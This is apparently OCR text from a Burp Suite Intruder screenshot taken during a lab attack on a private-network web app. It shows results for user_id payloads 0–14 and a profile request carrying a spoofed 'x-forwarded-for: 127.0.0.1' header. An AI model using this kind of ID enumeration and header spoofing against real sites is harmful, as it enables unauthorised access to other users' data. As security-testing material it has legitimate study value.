 Attack Save Columns 3. Intruder attack of http://192.168.147.133 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
2 1 200 1455
5 4 200 1455
3 2 200 1446
10 9 200 1446
4 3 200 1444
6 5 200 1440
14 13 200 1437
0 200 1431
15 14 200 1431
1 0 200 1418
7 6 200 1418
Request Response
Pretty Raw Hex \n
1 GET /index.php?page=profile&user_id=14 HTTP/1.1
2 Host: 192.168.147.133
3 x-forwarded-for:127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Cookie: PHPSESSID=7f2qjs50p2kkq55pr71dvg9ha3
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12